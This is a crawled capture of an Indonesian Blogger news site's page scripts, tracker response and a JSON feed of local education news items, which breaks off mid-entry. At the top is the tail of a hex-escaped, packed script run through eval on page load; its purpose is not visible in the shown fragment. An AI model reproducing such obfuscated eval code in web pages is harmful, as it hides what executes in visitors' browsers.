\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_jbOIec);
//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=3;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-chevron-up'></i></a>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6rl3AkbGbh4P7ncHqdiaqq9o-z_w:1769010848422';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1744660181184891319','//www.suarabamega25.com/2023/09/aktivitas-stie-indonesia-banjarmasin.html','1744660181184891319');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1744660181184891319', 'title': 'SUARA BAMEGA ONLINE', 'url': 'http://www.suarabamega25.com/2023/09/aktivitas-stie-indonesia-banjarmasin.html', 'canonicalUrl': 'http://www.suarabamega25.com/2023/09/aktivitas-stie-indonesia-banjarmasin.html', 'homepageUrl': 'http://www.suarabamega25.com/', 'searchUrl': 'http://www.suarabamega25.com/search', 'canonicalHomepageUrl': 'http://www.suarabamega25.com/', 'blogspotFaviconUrl': 'http://www.suarabamega25.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SUARA BAMEGA ONLINE - Atom\x22 href\x3d\x22http://www.suarabamega25.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22SUARA BAMEGA ONLINE - RSS\x22 href\x3d\x22http://www.suarabamega25.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SUARA BAMEGA ONLINE - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1744660181184891319/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SUARA BAMEGA ONLINE - Atom\x22 href\x3d\x22http://www.suarabamega25.com/feeds/9096511006406805298/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'item', 'postId': '9096511006406805298', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZ5W3fvS5QmOtK6k-En0I1qkBCoqovSCvSFsZXveC48kFueiN22MJpaYkfhu6csdmb6brr2hSU5XkhGCajiXwEjHcqX1RYtq5p_HbpqMo98NijC1XFQW7Z8-XgpQ8-WiMgSDfKedTOBV58Yio9KeqbQGwLlBAFndm_pC7uWa8M_JFUEW_5K-OmrFx6KO8/s72-c/IMG-20230924-WA0014.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZ5W3fvS5QmOtK6k-En0I1qkBCoqovSCvSFsZXveC48kFueiN22MJpaYkfhu6csdmb6brr2hSU5XkhGCajiXwEjHcqX1RYtq5p_HbpqMo98NijC1XFQW7Z8-XgpQ8-WiMgSDfKedTOBV58Yio9KeqbQGwLlBAFndm_pC7uWa8M_JFUEW_5K-OmrFx6KO8/s1600/IMG-20230924-WA0014.jpg', 'pageName': 'Aktivitas STIE Indonesia Banjarmasin Tidak Terganggu Kabut Asap', 'pageTitle': 'SUARA BAMEGA ONLINE: Aktivitas STIE Indonesia Banjarmasin Tidak Terganggu Kabut Asap', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Aktivitas STIE Indonesia Banjarmasin Tidak Terganggu Kabut Asap', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZ5W3fvS5QmOtK6k-En0I1qkBCoqovSCvSFsZXveC48kFueiN22MJpaYkfhu6csdmb6brr2hSU5XkhGCajiXwEjHcqX1RYtq5p_HbpqMo98NijC1XFQW7Z8-XgpQ8-WiMgSDfKedTOBV58Yio9KeqbQGwLlBAFndm_pC7uWa8M_JFUEW_5K-OmrFx6KO8/s1600/IMG-20230924-WA0014.jpg', 'url': 'http://www.suarabamega25.com/2023/09/aktivitas-stie-indonesia-banjarmasin.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 9096511006406805298}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'ads-content', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'atas posting', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'feat-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'tab1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'tab2', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'tab3', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar2', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar2', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar2', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar2', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Memuat\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'footer-sec1', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'footer-sec2', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'footer-sec3', document.getElementById('HTML10'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: http://whos.amung.us/pingjs/?k=aircvatk51cx&t=JPKP%20Kalsel%20Soroti%20Keterwakilan%2030%20Persen%20Kaum%20Perempuan%2C%20%22Harusnya%20Yang%20Berusia&c=c&x=http%3A%2F%2Fwww.suarabamega25.com%2F2023%2F09%2Fjpkp-kalsel-soroti-keterwakilan-30.html&y=&a=0&d=2.043&v=27&r=513
body_size: 61
content:
WAU_r_c('1','aircvatk51cx',0);

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.suarabamega25.com/feeds/posts/default/-/PENDIDIKAN?alt=json-in-script&max-results=3&callback=jQuery1110048842221266686114_1769010846795&_=1769010846796
body_size: 5515
content:
// API callback
jQuery1110048842221266686114_1769010846795({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319"},"updated":{"$t":"2026-01-21T10:55:04.343+08:00"},"category":[{"term":"Kab. Kotabaru"},{"term":"NASIONAL"},{"term":"Kota Banjarmasin"},{"term":"DPRD KOTABARU"},{"term":"AGAMA"},{"term":"HUKUM"},{"term":"Barabai"},{"term":"DAERAH"},{"term":"Jakarta"},{"term":"POLITIK"},{"term":"WISATA"},{"term":"INTERNASIONAL"},{"term":"OLAHRAGA"},{"term":"ARTIS"},{"term":"Presiden RI"},{"term":"Kapolres Kotabaru"},{"term":"DESA"},{"term":"PENDIDIKAN"},{"term":"Kab. Tanah Bumbu"},{"term":"KAPOLRI"},{"term":"TIPS"},{"term":"Kab. Hulu Sungai Tengah"},{"term":"KESEHATAN"},{"term":"Menteri RI"},{"term":"Kalimantan Selatan"},{"term":"TMMD Kodim 1004\/Ktb"},{"term":"Provinsi"},{"term":"Kota Banjarbaru"},{"term":"PERISTIWA"},{"term":"Kapolda"},{"term":"Kabupaten Banjar"},{"term":"Humas Polri Jakarta"},{"term":"EKONOMI"},{"term":"Kaliamantan Selatan"},{"term":"Kalimantan Timur"},{"term":"BISNIS"},{"term":"Kalimantan Barat"},{"term":"Kalimantan Tengah"},{"term":"KPK RI"},{"term":"BISNIS\/USAHA"},{"term":"Wartawan"},{"term":"Peternakan"},{"term":"SOSIAL"},{"term":"KULINER"},{"term":"DPR RI"},{"term":"Kab. Tanah Laut"},{"term":"Panglima TNI"},{"term":"Kapolres"},{"term":"HNSI"},{"term":"TV Suarabamega Online"},{"term":"Polres"},{"term":"Tanaman Hias"},{"term":"Kab. Hulu Sungai Selatan"},{"term":"Music"},{"term":"Jakarata"},{"term":"KRIMINAL"},{"term":"Otomotif"},{"term":"Kab. Tabalong"},{"term":"Bencana"},{"term":"HNSI DPC Kotabaru"},{"term":"Rumah Minimalis"},{"term":"Kab. Tapin"},{"term":"Kabupaten Tala"},{"term":"Tambang Batubara"},{"term":"Kab. Barito Kuala"},{"term":"Kota Banjarmasi"},{"term":"Kotabaru"},{"term":"LSM"},{"term":"NASIONA"},{"term":"Polres Kotabaru"},{"term":"l"},{"term":"Hulu Sungai Utara Amuntai"},{"term":"Jurnalis"},{"term":"Martapura"},{"term":"Partai"},{"term":"Kab. Kotabaru Kab. Tanah Bumbu"},{"term":"Kabupaten Barito Kuala"},{"term":"Kalimantan Utara (Kaltara)"},{"term":"Kejaksaan"},{"term":"Barai"},{"term":"Headline"},{"term":"INTERNASIONA"},{"term":"JMSI Kotabaru"},{"term":"KESEHATA"},{"term":"Kebakaran"},{"term":"Kesenian"},{"term":"Pebdidikan"},{"term":"SMAN 2 Kotabaru"},{"term":"Youtube"},{"term":"olahrga"},{"term":"ATR\/BPN"},{"term":"Agam"},{"term":"Baraba"},{"term":"KPK Tipikor Kotabaru"},{"term":"Kab. Hulu Sungai"},{"term":"Kab. Hulu Sungai Tenga"},{"term":"Kecelakaan"},{"term":"Kejari"},{"term":"Kota"},{"term":"POLITI"},{"term":"PT ITP\n."},{"term":"Perkebunan"},{"term":"Proyek"},{"term":"Sukses"},{"term":"TMMD Kodim 1004Ktb"},{"term":"Tambang"},{"term":"Tanah Bumbu"},{"term":"Tenaga Dalam"},{"term":"Traveling"},{"term":"kabupaten Balangan"},{"term":"kakarta"},{"term":"oKab. Kotabaru"},{"term":"y"}],"title":{"type":"text","$t":"SUARA BAMEGA ONLINE"},"subtitle":{"type":"html","$t":"Komitmen kami membangun media yang akurat dan bermanfaat bagi masyarakat"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/-\/PENDIDIKAN?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/search\/label\/PENDIDIKAN"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/-\/PENDIDIKAN\/-\/PENDIDIKAN?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"suarabamega"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15115727000593285414"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"178"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-2977240369463207360"},"published":{"$t":"2026-01-18T18:27:00.003+08:00"},"updated":{"$t":"2026-01-18T19:41:29.960+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"PENDIDIKAN"}],"title":{"type":"text","$t":"Monitoring Kegiatan KKN Mahasiswa STIT Darul Ulum Kotabaru di Dua Kecamatan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv03hrOAMWORL_RHdhJvaKvtPEGGN1iqZc9DYDYa5c6nWWddk4CXbYegQ3wcYU4v7TFIZnPNa3RO304ZRrM8z1THROTZccGh1yYPxmPLAsqB0vD3M3xM8q5VEDFYWlWam8v_QOg4Un6R1S0RbBIcqGKqd1ZSouMnpP0D53eFYy0acYoVtRj9XrLJYaNpQ\/s1600\/IMG-20260118-WA0027.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv03hrOAMWORL_RHdhJvaKvtPEGGN1iqZc9DYDYa5c6nWWddk4CXbYegQ3wcYU4v7TFIZnPNa3RO304ZRrM8z1THROTZccGh1yYPxmPLAsqB0vD3M3xM8q5VEDFYWlWam8v_QOg4Un6R1S0RbBIcqGKqd1ZSouMnpP0D53eFYy0acYoVtRj9XrLJYaNpQ\/s320\/IMG-20260118-WA0027.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru - Seluruh dosen STIT Darul Ulum Kotabaru melaksanakan kegiatan monitoring dan evaluasi terhadap mahasiswa yang sedang melaksanakan KKN (Kuliah Kerja Nyata) di dua kecamatan, yakni Kecamatan Pulau Laut Barat dan Kecamatan Pulau Laut Tanjung Selayar. Kegiatan yang dilaksanakan pada Sabtu, 16 Januari 2026, bertujuan untuk memantau sejauh mana ketercapaian program dan kegiatan yang telah dilaksanakan oleh mahasiswa di desa-desa di kedua kecamatan tersebut, Jum'at (16\/1\/26).\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EPanitia KKN turut hadir dalam kegiatan monitoring yang digelar setelah mahasiswa mengabdi selama satu bulan di beberapa desa yang menjadi lokasi KKN mereka. Para dosen bertugas sebagai supervisor untuk mengevaluasi implementasi program-program yang telah direncanakan dan memastikan kegiatan tersebut memberikan dampak positif bagi masyarakat setempat.\u003C\/p\u003E\u003Cp\u003EPembina STIT Darul Ulum Kotabaru Drs.H.Umar Dani, MM dalam kesempatan tersebut menyampaikan bahwa kegiatan monitoring ini penting untuk mengetahui sejauh mana keberhasilan program-program KKN yang dijalankan, serta untuk memberi arahan lebih lanjut guna meningkatkan kualitas pelaksanaan KKN di masa yang akan datang.\u003C\/p\u003E\u003Cp\u003E\"Melalui kegiatan ini, kita ingin memastikan bahwa mahasiswa tidak hanya melaksanakan kegiatan sesuai dengan jadwal, tetapi juga berkontribusi secara nyata terhadap kemajuan desa dan masyarakat di kedua kecamatan ini,\" ujarnya.\u003C\/p\u003E\u003Cp\u003EKegiatan monitoring diharapkan dapat menjadi alat ukur untuk mengevaluasi kinerja mahasiswa dalam menjalankan program-program sosial yang telah disusun sebelumnya. Selain itu, evaluasi ini juga menjadi kesempatan bagi mahasiswa untuk mendapatkan umpan balik dari para dosen dan panitia agar dapat meningkatkan kualitas dan efektivitas program yang sedang mereka jalankan.\u003C\/p\u003E\u003Cp\u003EKegiatan KKN ini diharapkan tidak hanya memberikan pengalaman berharga bagi mahasiswa, tetapi juga memberikan dampak positif yang berkelanjutan bagi masyarakat di Kecamatan Pulau Laut Barat dan Pulau Laut Tanjung Selayar.(Rahmat)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/2977240369463207360\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/monitoring-kegiatan-kkn-mahasiswa-stit.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2977240369463207360"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2977240369463207360"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/monitoring-kegiatan-kkn-mahasiswa-stit.html","title":"Monitoring Kegiatan KKN Mahasiswa STIT Darul Ulum Kotabaru di Dua Kecamatan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv03hrOAMWORL_RHdhJvaKvtPEGGN1iqZc9DYDYa5c6nWWddk4CXbYegQ3wcYU4v7TFIZnPNa3RO304ZRrM8z1THROTZccGh1yYPxmPLAsqB0vD3M3xM8q5VEDFYWlWam8v_QOg4Un6R1S0RbBIcqGKqd1ZSouMnpP0D53eFYy0acYoVtRj9XrLJYaNpQ\/s72-c\/IMG-20260118-WA0027.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-4616513073776973793"},"published":{"$t":"2025-12-07T11:10:00.002+08:00"},"updated":{"$t":"2025-12-07T11:34:46.806+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"olahrga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PENDIDIKAN"}],"title":{"type":"text","$t":"Semarak HUT PGRI ke-80, PGRI Kotabaru Gelar Jalan Sehat di Siring Laut"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv_hQEZ80gqOYIpwIRw3237IK_UpGy7fPLTM77IvBcKeUQ0laX50wH0Bq6m-KymMoe0iYSGFK_scMe7N4cmOkgEMskbsnJcWOENpDVbyuBduM8UI5D67lKnuR5VYBoEFOA-f8gEMs_0HDuX9_s-7WePFMgSU6FVY4_zvMIfBblNSht3aPfPpIbbrQID8s\/s4096\/InCollage_20251207_110908443.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4096\" data-original-width=\"4096\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv_hQEZ80gqOYIpwIRw3237IK_UpGy7fPLTM77IvBcKeUQ0laX50wH0Bq6m-KymMoe0iYSGFK_scMe7N4cmOkgEMskbsnJcWOENpDVbyuBduM8UI5D67lKnuR5VYBoEFOA-f8gEMs_0HDuX9_s-7WePFMgSU6FVY4_zvMIfBblNSht3aPfPpIbbrQID8s\/s320\/InCollage_20251207_110908443.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25. com, Kotabaru – Dalam rangka memeriahkan Hari Ulang Tahun (HUT) Persatuan Guru Republik Indonesia (PGRI) ke-80 sekaligus Hari Guru Nasional (HGN) Tahun 2025, PGRI Kabupaten Kotabaru menggelar kegiatan jalan sehat yang berlangsung meriah di kawasan, Minggu (7\/12\/25) wisata Siring Laut, Minggu pagi.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EKegiatan yang diikuti ribuan peserta dari berbagai satuan pendidikan ini menjadi momentum kebersamaan bagi para guru, tenaga kependidikan se Kalimantan Selatan, serta masyarakat umum. Sejak pagi, kawasan Siring Laut telah dipadati peserta yang datang dengan penuh antusias, mengenakan atribut khas PGRI dan membawa semangat sehat serta kebersamaan.\u003C\/p\u003E\u003Cp\u003EKetua PGRI Kabupaten Kotabaru Ketua PGRI Kabupaten Kotabaru Hawadis zainubah, S. Pd dalam sambutannya menyampaikan bahwa peringatan HUT PGRI ke-80 tahun ini mengusung semangat untuk memperkuat solidaritas dan profesionalitas guru. Jalan sehat menjadi salah satu rangkaian kegiatan yang bertujuan meningkatkan kesehatan jasmani sekaligus mempererat silaturahmi antarpendidik.\u003C\/p\u003E\u003Cp\u003E“Momentum HUT ke-80 ini kami jadikan ruang untuk mempererat kekompakan dan meningkatkan motivasi para guru dalam memberikan layanan pendidikan terbaik bagi generasi muda Kotabaru,” ujarnya.\u003C\/p\u003E\u003Cp\u003ERute jalan sehat dimulai dari kawasan Siring Laut, melewati sejumlah titik pusat keramaian kota, kemudian kembali ke area utama pantai wisata tersebut. Suasana semakin meriah dengan adanya hiburan, doorprize, dan pembagian hadiah menarik bagi peserta yang beruntung.\u003C\/p\u003E\u003Cp\u003EPGRI Kabupaten Kotabaru juga mengapresiasi dukungan pemerintah daerah dan pihak terkait yang turut menyukseskan acara tahunan ini. Kegiatan berlangsung aman, tertib, dan penuh kegembiraan.\u003C\/p\u003E\u003Cp\u003EPlt. Kadis Pendidikan Kotabaru Dr. H. Asriady Sulaiman, S. IP., M. SI mengatakan,\"Melalui peringatan HUT ke-80 ini, PGRI Kabupaten Kotabaru berharap semangat kolaborasi antara guru, pemerintah, dan masyarakat dapat semakin kuat demi kemajuan pendidikan di Bumi Saijaan. Jalan sehat menjadi simbol nyata komitmen PGRI untuk terus bergerak maju bersama dalam mencerdaskan kehidupan bangsa.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/4616513073776973793\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2025\/12\/semarak-hut-pgri-ke-80-pgri-kotabaru.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/4616513073776973793"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/4616513073776973793"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2025\/12\/semarak-hut-pgri-ke-80-pgri-kotabaru.html","title":"Semarak HUT PGRI ke-80, PGRI Kotabaru Gelar Jalan Sehat di Siring Laut"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv_hQEZ80gqOYIpwIRw3237IK_UpGy7fPLTM77IvBcKeUQ0laX50wH0Bq6m-KymMoe0iYSGFK_scMe7N4cmOkgEMskbsnJcWOENpDVbyuBduM8UI5D67lKnuR5VYBoEFOA-f8gEMs_0HDuX9_s-7WePFMgSU6FVY4_zvMIfBblNSht3aPfPpIbbrQID8s\/s72-c\/InCollage_20251207_110908443.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-7923529508124084017"},"published":{"$t":"2025-08-24T15:34:00.002+08:00"},"updated":{"$t":"2025-08-24T15:34:29.639+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"PENDIDIKAN"}],"title":{"type":"text","$t":"SMA Negeri 2 Kotabaru Meriahkan HUT RI ke-80 dan Pawai Desa Stagen"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: 